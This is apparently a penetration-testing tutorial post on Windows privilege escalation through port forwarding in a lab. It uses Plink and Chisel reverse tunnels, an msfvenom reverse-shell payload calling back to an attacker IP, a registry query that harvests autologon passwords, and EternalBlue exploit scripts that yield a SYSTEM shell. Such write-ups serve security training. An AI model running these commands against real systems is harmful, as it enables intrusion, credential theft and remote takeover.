
In this post we will be exploring a Windows privilege escalation technique know as port forwarding. Port forwarding is a technique that allows an attacker to directly access internal or firewall blocked ports on a target machine from their attacker machine as if the port was running locally.
We will start by running an external nmap scan against a target Windows host to enumerate the open ports. From there, we will obtain a foothold on the target where we will hunt for open ports that did not show up on our nmap scan. After locating a port that is being blocked externally by the firewall, we will forward that port to our attacker machine and then exploit it to elevate our privileges from standard user to local SYSTEM.
In this example we will learn how to hunt for interesting ports using both manual and automated techniques and then we will explore two different tools that we can use to perform port forwarding: Plink and Chisel.
What is Port Forwarding?
Port Forwarding is a technique that allows an attacker to access a victim host’s internal services locally from their attacker machine. This works by tunneling a port that is only accessible internally on a particular computer to another computer on OR OUTSIDE of the local private network. This allows us as the attacker to access something on the victim’s computer directly from our attacker machine that would otherwise be blocked to anyone on the network outside of the victim themselves.
When we forward a port from the victim machine to our attacker machine, that port becomes open on our attacker machine where we can interact with it as if we were interacting with it directly on the victim.
Initial Enumeration – nmap
At this point, we will assume that we haven’t gotten a foothold on the victim yet. All we have done is ran an IP scan across the network and found a host with IP 172.16.1.150.
From here, we will proceed with an nmap scan to enumerate the open ports as well as some additional information that will help us understand our target better.
nmap -A -sV -sC -T4 172.16.1.150 -p- -oN full.nmap
The results show that ports 80 ; 135 ; 554 ; 2869 ; 5357 ; 10243 are open. This is important to note for when we have a foothold to compare what we see from inside vs. what we are seeing from outside.
Hunting for Internal Open Ports

For this example, lets say that the webserver we found open on port 80 had a file upload vulnerability that we were able to utilize to get a shell as the standard user bob.
Now that we have established a foothold on the target, we can proceed to enumerate the system both manually and using tools. However, before we can do that, we need to know exactly what it is that we are looking for.
- Local address 0.0.0.0 — The service is listening on all interfaces and will be visible locally, internally, and externally. If we find a service listening on 0.0.0.0 that was not visible externally on our nmap scan, this means the firewall is blocking inbound connections to this port. — This is a port forwarding opportunity!
- Local address 127.0.0.1 — The service is only listening for connections locally from this host (localhost), not anywhere else. — This is a port forwarding opportunity!
- Local address 172.16.1.150 — The service is only listening for connections from the local network (internally). Only hosts on the local network can connect to this service. — This is a port forwarding opportunity!
With an understanding of what it is we are looking for, let’s hunt for some port forwarding opportunities!
Enumerating Open Ports – Manual Method
Before we enumerate for open ports, we should always use the systeminfo command as one of the first commands we perform when we get onto a victim host.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see that the victim host is running Windows 7 Pro – SP1 Build 7601 – x86 (32-bit) architecture.
This information will come in handy later in the post when we escalate our privileges to SYSTEM.
Now that we have enumerated the OS running on the victim host, we can continue to manually enumerate open ports using the following command:
netstat -nao | findstr /i "Local listening established"

Earlier from the nmap scan we found that ports 80 ; 135 ; 554 ; 2869 ; 5357 ; 10243 are open; however, using the netstat command, we were able to find that port 445 and 139 are also open.
From what we learned earlier, we can see port 445 listening on Local Address 0.0.0.0, which means it should have been visible externally when we ran our nmap scan. This indicates that this service is likely blocking inbound connections on the firewall.
Additionally, we see that port 139 is running on Local Address 172.16.1.150, which indicates that it is only visible internally from the local network. Since we are technically on the local network, this should have also been visible from our nmap scan and is likely being blocked by the firewall.
Enumerating Open Ports – Automated Method (WinPEAS)
Essentially every post exploitation enumeration script is going to include network details and show which ports are open. This means we can use any of the well known ones to enumerate for open ports, such as: winPEAS, SeatBelt, Jaws-Enum, etc.
For this example, we will be using winPEAS.
While analyzing the output form winPEAS, we will see the Local Addresses for each service just the same as we did with the netstat command; however, if any of the services are running on 127.0.0.1, they will show up in red.

Since we had enumerated the system earlier, we know this is a 32-bit OS so we will need to transfer a copy of winPEASx86.exe onto the victim.
You can download a compiled version of winPEAS.exe here
Once winPEASx86.exe has been downloaded onto our attacker machine, we need to transfer it to the victim. For this, we can use any of the techniques found in this post here.
Executing winPEAS without any switches will run the all checks and dump a lot of output. However, the key to using this tool is knowing where important information is located. To find which ports are open on the system we need to scroll down to find the Network Information section and then down a bit further still to the Current TCP Listening Ports sub-section.
As we can see here, its the same as the output from netstat, which is actually what winPEAS uses to pull this info for us.
Unfortunately, none of these are listening on 127.0.0.1 and did not show up in red; however, this does show us why it is important to compare what you see here to the nmap scan. At first glance it may not look like much, but there could be a major finding here.
Port Forwarding – Forwarding Port 445
Now that we have explored different ways that we can enumerate ports that are open internally (did not show up on our nmap scan), let’s see how we can send this port back to our attacker machine for closer inspection.
Port Forwarding – Plink
The first tool we will perform port forwarding with is plink.exe, which is part of PuTTY.
PuTTY is a free and open-source terminal emulator, serial console and network file transfer application. Basically, all we need to know is that PuTTY allows you to setup an SSH connection to remote into a Window’s host. One of the tools that is part of PuTTY is plink.exe, which is a command-line interface to the PuTTY back ends used for SSH Tunneling.
Plink is designed specifically for port forwarding, as this is not something only attackers do. This is a common practice in network engineering; however, it can also be utilized for nefarious actions, which is how we intend to use it.
You can grab a copy of both the 64-bit and 32-bit version of Plink from this link here.

After downloading both versions of Plink onto our attacker machine, we need to rename the 64-bit version to plink64.exe so that we can differentiate between the two. After that, we need to send a copy of the 32-bit version to our victim’s machine since we know it is running an x86 arch.
With Plink now on the victim, we need to head back to our attacker machine and configure SSH. This will allow us to use Plink to setup an SSH connection with our attacker machine and forward the port at the same time.
- First, download SSH using the command apt install ssh


- Secondly, open the /etc/ssh/sshd_config file using a text editor and make the following changes:
Before:
After:
- Thirdly, we need to set the root password.
Set this to something difficult. If your attacker machine has internet connectivity and you have SSH open and permitting root login, actual attackers can hack your system. Be smart and make the password strong to prevent any potential mishaps.
sudo passwd root
- Lastly, we need to restart the SSH service on our attacker machine for our configuration changes to take place. We can do this with the command service ssh restart.
Now that we are setup on both sides, we can use plink.exe on our victim to SSH into our attacker machine and perform local port forwarding of port 445, like so:
.\plink.exe -l root -pw rootpassword -R 445:127.0.0.1:445 172.16.1.30This says: Take localhost port 445 and forward it to port 445 on our attacker machine. If it works correctly, we should drop into a root prompt on our attacker machine.

You know it worked if you try to use the up and down arrows and gibberish appears instead of command history.
To confirm the port has been forwarded, we can use the netstat command where we should see port 445 now open on our attacker machine (local address 127.0.0.1:445).
netstat -tulpn
Cool! We forwarded the port to our attacker machine over SSH and now we can interact with it. Now let’s see how we can do this using Chisel; and then we will see how we can escalate privileges from this service.
Port Forwarding – Chisel
We just saw how we can forward port 445 to our attacker machine over SSH using Plink. Now we are going to check out a tool called Chisel, which does port forwarding over HTTP.
Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable including both client and server.
Chisel is an awesome tool as it can be used for a lot more than simple local port forwarding. It can also perform dynamic port forwarding, which utilizes a proxy that allows us to tunnel into a different network through our victim host. However, for this post we will just stick with port forwarding for the purpose of privilege escalation.
You can grab a copy of chisel from this GitHub repo here.


After downloading and extracting both of the above files, we should now have a 32-bit and 64-bit version of Chisel on our attacker machine.
Just like we did with plink.exe, we will need to rename these. Make the 32-bit version named chisel.exe and the 64-bit chisel64.exe. Once that is done, transfer the 32-bit version onto the victim.
Awesome, we have chisel on the victim, now we need to download chisel onto our attacker machine using the following command:
go install github.com/jpillora/chisel@latestAlright, now we are all set to setup our port forwarding.
With chisel, we will be setting up a server on our attacker machine and a client on the victim machine. We can set the server up on any port; however, because chisel tunnels over HTTP, we may get stuffed by the firewall so its smart to use common ports like 80, 443, 21, etc. for our server.
chisel server -p 80 --reverse
both techniques using plink and chisel are ‘reverse tunnels’.
Server is running, now we need to setup the port forwarding on the victim machine. We can send port 445 to our attacker machine using the following command:
.\chisel.exe client 172.16.1.30:80 R:445:127.0.0.1:445
This will connect to our server on port 80 and then forward port 445 from the victim to port 445 on our attacker machine.
We can see from the server output that the victim checked in and forwarded the port.


When we check now with netstat -tulpn we are looking for the service to be open on IPv6, because that is what chisel prefers.
Escalating Privileges with Port Forwarding
Now that we have seen how to perform port forwarding, the real question is: “How can this be used to escalate our privileges?” – And that’s a great question.
Port forwarding is not a 1-exploit fits all type of privilege escalation technique. It really all depends on what ports are running internally. Some port forwarding examples might include:
- Port 445 — Finding admin credentials and then using psexec.py to get a SYSTEM shell.
- Port 80 / 443 / 8xxx — Finding an internal web server that we can interact with (Jenkins, Tomcat, IIS, etc.) to elevate to a service account.
- Port 1433 / 3306 — MSSQL / MySQL server running internally that we can access to find passwords or the ability to execute commands.
That’s just to name a few… however, the possibilities are endless.
For this example, we have port 445 to work with so let’s enumerate the SMB service.
We can interact with this service; for example, we can use netcat to do a banner grab.
nc -nv 127.0.0.1 445
We can also run an nmap scan against the service. For example, since we already enumerated that this is a Windows 7 machine with only a single hotfix installed, it is likely that this host is vulnerable to eternal blue. We can check for this with the following command:
nmap --script=smb-vuln* 127.0.0.1 -p445
Wicked! We have found that this service is vulnerable to MS17-010 or “Eternal Blue”. We can now move on to exploiting this.
For this example we will not use Metasploit. Instead, we will have a look at some great Python scripts for this exploit.
Eternal Blue – Setting up the Exploit
Since we will not be using Metasploit for this attack, we need to go out an download a few Python scripts that we can use for this attack.
There are two scripts that work very well for this attack. The first one is called zzz_exploit.py, which is part of this repository here. The second script can be found in this repo here, which includes a lot of the same files as the last repo, so we just want to grab the send_and_execute.py script.
The second link is to the raw script for send_and_execute.py so just copy and paste it into a text editor and then save it to the same place where you cloned the first repo.
Now we should have both files in the same directory, like so:


Perfect. Now, the main thing here is that we need mysmb.py in the same directory as both tools to use them, so if we copy the tools to our working directory to keep the original scripts clean, then we need to also copy mysmb.py.
Let’s copy four of these tools to our working directory: eternal_checker.py ; send_and_execute.py ; zzz_exploit.py ; mysmb.py
First, we can use eternal_checker.py to confirm that this is vulnerable, like so:
python ./eternal_checker.py 127.0.0.1
We can see from the output above the host is not patched and therefore is vulnerable to eternal blue. One the other hand, we also see that it did NOT list out the named pipes. When this happens, it generally means that the host is vulnerable to blue, but the attack will NOT work with an anonymous sessions. We will likely need credentials.
Eternal Blue – Failed Attempt
Time to test the attack to see if we can get a SYSTEM shell without credentials.
Starting with zzz_exploit.py, all we need to do is point and shoot the same way we did the the checker.
python ./zzz_exploit.py 127.0.0.1
We can see that it fails on us due to not finding an accessible named pipe. This is what we were worried about when checker didn’t show a list of named pipes.
Testing send_and_execute.py will likely have the same effect, but it’s worth a try.
To use send_and_execute.py, we will first need to craft a malicious executable to “send and execute”. We can do this using msfvenom, like so:
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows EXITFUNC=thread -f exe -o shell.exe
Now we need to start a netcat listener on port 443. Then we can test this version of the exploit with the following command:
python ./send_and_execute.py 127.0.0.1 shell.exe
This too fails as there is no accessible named pipe available. However, it did say it was vulnerable on both the nmap scan and when using the checker.
So I guess we could just quit now and say it doesn’t work… But instead, we will try harder to see if we can find a way to get this to work.
Eternal Blue – Hunting for Credentials
Generally, when we try to exploit a target host that is vulnerable to eternal blue but it shows that it cannot find any accessible named pipes, then this usually means that the exploit will work, but only after we have found a valid set of credentials.
From earlier, it was mentioned that we had gotten a foothold on the victim through a file upload vulnerability on the website, which means we gained access without the knowledge of our current user’s password. Since we don’t have valid credentials, our next objective should be to try and find some.
It is always a good idea to do a FULL enumeration before attempting any privilege escalation. Sometimes you may find that some vulnerabilities are chained and require additional enumeration to find the second piece of the puzzle. If we do a full enumeration right off the start, we can jot down our findings and then we have everything in front of us. However, it is not always that simple as hacking takes a cyclical approach, which means that every new findings should be tested against everything previously enumerated.
There are many places that we may find credentials stored on the system. One good place to look is the Winlogon registry key to see if there are any credentials stored for “Autologon”. We can manually check for credentials in this registry key using the following command:
reg query "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

BOOM! We got lucky and found a plaintext password for our current user bob!

If we had used enumeration scripts against this host then it should be mentioned that “Autologon registry credentials” are one of the checks performed by PowerUp. If PowerUp finds Autologon credentials, it will look like this:
Alright, now that we have found some credentials on the system, we can circle back and test out blue again.
Eternal Blue – Successful Elevation to SYSTEM
To test blue using the credentials we just found, we need to pass the credentials into zzz_exploit.py or edit the send_and_execute.py script.
Let’s have a look at both!
We can test passing the credentials into zzz_exploit.py first using the following syntax:
python ./zzz_exploit.py bob:'N0cturn@l21'@127.0.0.1
WOOT! We can see here that by supplying credentials we were able to find a named pipe, which allowed the exploit to work as intended and elevate us to a SYSTEM shell!
Next, for send_and_execute.py, we need to edit the script to include the credentials we found here in the script:

Add the user / pass combo we found and then save the script. It should now look like this:
With our netcat listener still running on port 443, we can attempt to execute this version of blue again just the same as we did before.
python ./send_and_execute.py 127.0.0.1 shell.exe
It looks like it produced an error; however, when we check back on our listener, we should have a SYSTEM shell!

I purposely wanted to show both methods as we will often find that one will work while the other doesn’t. Fortunately for us both worked this time; however this will not always be the case so It’s good to have both exploits available for this reason. The last thing we want to do is dismiss this vulnerability as “not working” when it was really us using the wrong tool for the job.